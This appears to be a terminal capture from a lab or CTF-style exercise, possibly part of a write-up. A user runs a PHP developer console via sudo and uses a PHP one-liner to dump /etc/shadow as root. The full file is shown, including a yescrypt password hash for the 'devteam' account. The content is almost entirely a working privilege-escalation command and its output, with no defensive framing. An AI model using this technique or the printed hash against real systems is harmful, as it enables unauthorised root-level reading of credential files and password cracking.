 devteam@ip-172-16-10-185:/home/ubuntu$ sudo /usr/bin/php /opt/byteworks/byteworks_console.php
==============================
   Byteworks Dev Console
   Internal Developer Shell
==============================

[byteworks@dev-console]$ $f=new SplFileObject('/etc/shadow'); foreach($f as $l) echo $l;
root:*:20152:0:99999:7:::
daemon:*:20152:0:99999:7:::
bin:*:20152:0:99999:7:::
sys:*:20152:0:99999:7:::
sync:*:20152:0:99999:7:::
games:*:20152:0:99999:7:::
man:*:20152:0:99999:7:::
lp:*:20152:0:99999:7:::
mail:*:20152:0:99999:7:::
news:*:20152:0:99999:7:::
uucp:*:20152:0:99999:7:::
proxy:*:20152:0:99999:7:::
www-data:*:20152:0:99999:7:::
backup:*:20152:0:99999:7:::
list:*:20152:0:99999:7:::
irc:*:20152:0:99999:7:::
_apt:*:20152:0:99999:7:::
nobody:*:20152:0:99999:7:::
systemd-network:!*:20152::::::
systemd-timesync:!*:20152::::::
dhcpcd:!:20152::::::
messagebus:!:20152::::::
syslog:!:20152::::::
systemd-resolve:!*:20152::::::
uuidd:!:20152::::::
tss:!:20152::::::
sshd:!:20152::::::
pollinate:!:20152::::::
tcpdump:!:20152::::::
landscape:!:20152::::::
fwupd-refresh:!*:20152::::::
polkitd:!*:20152::::::
ec2-instance-connect:!:20152::::::
_chrony:!:20152::::::
ubuntu:!:20236:0:99999:7:::
devteam:$y$j9T$RmiN/Nti/lZUd8bgFOXDL1$EOgj5amDpgCLT0x3gW338pT0yv/BmHXG42ImD7MR1n7:20236:0:99999:7:::
git:!:20236::::::
_galera:!:20236::::::
mysql:!:20236::::::